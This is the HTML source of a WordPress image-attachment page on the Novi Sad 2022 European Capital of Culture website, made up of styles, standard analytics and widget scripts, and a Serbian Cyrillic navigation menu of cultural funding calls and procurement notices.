var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://novisad2022.rs/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://novisad2022.rs/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://novisad2022.rs/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://novisad2022.rs/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://novisad2022.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://novisad2022.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://novisad2022.rs/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://novisad2022.rs/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://novisad2022.rs/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://novisad2022.rs/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://novisad2022.rs/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://novisad2022.rs/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://novisad2022.rs/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://novisad2022.rs/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-21-css' href='https://novisad2022.rs/wp-content/uploads/elementor/css/post-21.css?ver=1767121251' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://novisad2022.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://novisad2022.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-30979-css' href='https://novisad2022.rs/wp-content/uploads/elementor/css/post-30979.css?ver=1767121251' media='all' />
<link rel='stylesheet' id='elementor-post-30950-css' href='https://novisad2022.rs/wp-content/uploads/elementor/css/post-30950.css?ver=1767121251' media='all' />
<link rel='stylesheet' id='elementor-post-424-css' href='https://novisad2022.rs/wp-content/uploads/elementor/css/post-424.css?ver=1767121252' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://novisad2022.rs/wp-content/plugins/newsletter/style.css?ver=9.0.8' media='all' />
<link rel='stylesheet' id='novi-sad-2022-theme-css-css' href='https://novisad2022.rs/wp-content/themes/ns2022/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://novisad2022.rs/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://novisad2022.rs/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#515151}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#515151;border-color:#515151}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#515151}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#515151;border:1px solid #515151}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #515151;-moz-box-shadow:0 0 1px 3px #515151;box-shadow:0 0 1px 3px #515151}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#515151}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#515151}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#515151}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://novisad2022.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://novisad2022.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://novisad2022.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://novisad2022.rs/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://novisad2022.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://novisad2022.rs/wp-json/wp/v2/media/1384" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://novisad2022.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://novisad2022.rs/od-kulture-deca-rastu/dsc_7355/" />
<link rel='shortlink' href='https://novisad2022.rs/?p=1384' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EDVCHQFGWF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EDVCHQFGWF');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '660254018264176');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=660254018264176&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<meta name="facebook-domain-verification" content="1i35hd8n4bbt4zp8rf7i2q87f6m9pt" />
<script src="https://jsappcdn.hikeorders.com/main/assets/js/hko-accessibility.min.js?orgId=Oz2z5NrO7rii"></script><!-- Metadata generated with the Open Graph Protocol Framework plugin 2.0.0 - https://wordpress.org/plugins/open-graph-protocol-framework/ - https://www.itthinx.com/plugins/open-graph-protocol/ --><meta property="og:title" content="Нови Сад 2022" />
<meta property="og:locale" content="sr_RS" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://novisad2022.rs/od-kulture-deca-rastu/dsc_7355/" />
<meta property="og:site_name" content="Нови Сад 2022" />
<meta property="og:description" content="" />
<meta property="og:locale:alternate" content="sr_yu" />
<link rel="alternate" hreflang="sr-RS" href="https://novisad2022.rs/od-kulture-deca-rastu/dsc_7355/"/>
<link rel="alternate" hreflang="en-US" href="https://novisad2022.rs/en/od-kulture-deca-rastu/dsc_7355/"/>
<link rel="alternate" hreflang="sr" href="https://novisad2022.rs/od-kulture-deca-rastu/dsc_7355/"/>
<link rel="alternate" hreflang="en" href="https://novisad2022.rs/en/od-kulture-deca-rastu/dsc_7355/"/>
<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://novisad2022.rs/wp-content/uploads/2021/06/NS2021_ENG_Vector-1.png" sizes="32x32" />
<link rel="icon" href="https://novisad2022.rs/wp-content/uploads/2021/06/NS2021_ENG_Vector-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://novisad2022.rs/wp-content/uploads/2021/06/NS2021_ENG_Vector-1.png" />
<meta name="msapplication-TileImage" content="https://novisad2022.rs/wp-content/uploads/2021/06/NS2021_ENG_Vector-1.png" />
		<style id="wp-custom-css">
			.ast-archive-description .ast-archive-title {
    font-size: 40px;
    font-size: 2.6666666666667rem;
    color: #000000;
	font-weight:600;
	margin-top:-50px
}
.ast-separate-container .ast-archive-description, .ast-separate-container .ast-author-box {
    background-color: #fff;
    padding-bottom: 0;
    border-bottom: 0;
}
.entry-meta, .entry-meta * {
    line-height: 1.45;
    color: #273be2;
	display:none;
}
#text-10.amr_widget{text-align: center;}
#text-11.amr_widget{text-align: center;}
#text-9.amr_widget{text-align: center;}
@media only screen and (max-width: 600px) {.menu-footer-menu-srb-novi-container{
	text-align: center;
	}
.menu-footer-menu-eng-novi-container{
	text-align: center;
	}
 .menu-footer-menu-srb-novi-3-container{
	text-align: center;
	}}		</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="attachment wp-singular attachment-template-default single single-attachment postid-1384 attachmentid-1384 attachment-jpeg wp-embed-responsive wp-theme-astra wp-child-theme-ns2022 translatepress-sr_RS ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.11.15 group-blog ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-21">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Пређи на садржај</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="30979" class="elementor elementor-30979 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-23a8809 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23a8809" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c2695db" data-id="c2695db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-04a58e5 elementor-widget elementor-widget-shortcode" data-id="04a58e5" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><aside id="custom_html-16" class="widget_text widget widget_custom_html amr_widget"><div class="textwidget custom-html-widget"><a href="https://novisad2022.rs"><img  src="https://novisad2022.rs/wp-content/uploads/2023/06/logo-cir.png" alt="" width=108px; /></a></div></aside>

</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b34945e" data-id="b34945e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f4da479 elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="f4da479" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Изборник" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-f4da479" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30992"><a href="https://kalendar.novisad2022.rs/kalendar-visitns/" class="elementor-item menu-link">КАЛЕНДАР ДОГАЂАЈА</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30993"><a href="https://novisad2022.rs/%d0%b0%d1%80%d1%85%d0%b8%d0%b2%d0%b0-%d0%b2%d0%b5%d1%81%d1%82%d0%b8/" class="elementor-item menu-link">ВЕСТИ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30994"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link">УКЉУЧИ СЕ!<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Укључи/искључи изборник" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35193"><a aria-expanded="false" href="#" class="elementor-sub-item elementor-item-anchor menu-link">2025<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Укључи/искључи изборник" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35191"><a href="https://novisad2022.rs/nabavka-usluge-zakupa-medijskog-prostora-za-televizijsko-emitovanje-ap-vojvodina/" class="elementor-sub-item menu-link">Набавка услуге закупа медијског простора за телевизијско емитовање – АП Војводинa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35192"><a href="https://novisad2022.rs/nabavka-usluge-zakupa-medijskog-prostora-za-televizijsko-emitovanje-grad-novi-sad/" class="elementor-sub-item menu-link">Набавка услуге закупа медијског простора за телевизијско емитовање – Град Нови Сад</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35190"><a href="https://novisad2022.rs/nabavka-usluge-zakupa-medijskog-prostora-za-radijsko-emitovanje-grad-novi-sad/" class="elementor-sub-item menu-link">Набавка услуге закупа медијског простора за радијско емитовање – Град Нови Сад</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32952"><a aria-expanded="false" href="#" class="elementor-sub-item elementor-item-anchor menu-link">2024<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Укључи/искључи изборник" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34393"><a href="https://novisad2022.rs/nabavka-usluge-zakupa-medijskog-prostora-za-televizijsko-emitovanje-specijalizovanih-sadrzaja-u-cilju-promocije-programskih-i-projektnih-aktivnosti-kao-nasledja-projekta-novi-sad-evropska-pr/" class="elementor-sub-item menu-link">ЈАВНИ КОНКУРС ЗА ИЗБОР КАНДИДАТА<br> ЗА ДИРЕКТОРА ФОНДАЦИЈЕ <br>„НОВИ САД-ЕВРОПСКА ПРЕСТОНИЦА КУЛТУРЕ“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33752"><a href="https://novisad2022.rs/otvoreni-poziv-ugostiteljima-za-ukljucivanje-u-program-evropske-prestonice-kulture-6/" class="elementor-sub-item menu-link">ОТВОРЕНИ ПОЗИВ УГОСТИТЕЉИМА <br>ЗА УКЉУЧИВАЊЕ У ПРОГРАМ <br>ЕВРОПСКЕ ПРЕСТОНИЦЕ КУЛТУРЕ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33558"><a href="https://novisad2022.rs/javni-konkurs-za-podrsku-umetnickim-programima-u-skladu-sa-clanstvom-grada-novog-sada-u-unesko-mrezi-kreativnih-gradova-u-2024-godini-kaleidoskop-kulture/" class="elementor-sub-item menu-link">ЈАВНИ КОНКУРС ЗА ПОДРШКУ УМЕТНИЧКИМ ПРОГРАМИМА <br>У СКЛАДУ СА ЧЛАНСТВОМ ГРАДА НОВОГ САДА <br>У УНЕСКО МРЕЖИ КРЕАТИВНИХ ГРАДОВА <br>У 2024. ГОДИНИ (КАЛЕИДОСКОП КУЛТУРЕ)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30995"><a aria-expanded="false" href="#" class="elementor-sub-item elementor-item-anchor menu-link">2023<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Укључи/искључи изборник" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32271"><a href="https://novisad2022.rs/javni-konkurs-u-cilju-finansiranja-realizacije-umetnickih-programa-u-prostorima-nezavisnog-kulturnog-stvaralastva-u-okviru-programskog-luka-docek-3/" class="elementor-sub-item menu-link">Јавни конкурс у циљу финансирања реализације уметничких програма<br> у просторима независног културног стваралаштва у оквиру програмског лука „Дочек”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30997"><a href="https://novisad2022.rs/javni-konkurs-za-podrsku-umetnickim-programima-u-2023-godini-kaleidoskop-kulture/" class="elementor-sub-item menu-link">Јавни конкурс за подршку уметничким програмима <br> у 2023. години</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30998"><a href="https://novisad2022.rs/vajarsko-arhitektonski-konkurs-za-idejno-resenje-izrade-skulpturalnog-dela-u-okviru-urbanistickog-uredjenja-kreativnog-distrikta-na-limanu/" class="elementor-sub-item menu-link">Вајарско-архитектонски конкурс <br> за идејно решење израде скулптуралног дела <br> у оквиру урбанистичког уређења Креативног Дистрикта на Лиману</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30996"><a href="https://novisad2022.rs/partneri-i-sponzori-2/" class="elementor-sub-item menu-link">ПАРТНЕРИ И СПОНЗОРИ</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f4da479" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30992"><a href="https://kalendar.novisad2022.rs/kalendar-visitns/" class="elementor-item menu-link" tabindex="-1">КАЛЕНДАР ДОГАЂАЈА</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30993"><a href="https://novisad2022.rs/%d0%b0%d1%80%d1%85%d0%b8%d0%b2%d0%b0-%d0%b2%d0%b5%d1%81%d1%82%d0%b8/" class="elementor-item menu-link" tabindex="-1">ВЕСТИ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30994"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">УКЉУЧИ СЕ!<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Укључи/искључи изборник" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35193"><a aria-expanded="false" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">2025<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Укључи/искључи изборник" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35191"><a href="https://novisad2022.rs/nabavka-usluge-zakupa-medijskog-prostora-za-televizijsko-emitovanje-ap-vojvodina/" class="elementor-sub-item menu-link" tabindex="-1">Набавка услуге закупа медијског простора за телевизијско емитовање – АП Војводинa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35192"><a href="https://novisad2022.rs/nabavka-usluge-zakupa-medijskog-prostora-za-televizijsko-emitovanje-grad-novi-sad/" class="elementor-sub-item menu-link" tabindex="-1">Набавка услуге закупа медијског простора за телевизијско емитовање – Град Нови Сад</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35190"><a href="https://novisad2022.rs/nabavka-usluge-zakupa-medijskog-prostora-za-radijsko-emitovanje-grad-novi-sad/" class="elementor-sub-item menu-link" tabindex="-1">Набавка услуге закупа медијског простора за радијско емитовање – Град Нови Сад</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32952"><a aria-expanded="false" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">2024<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Укључи/искључи изборник" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
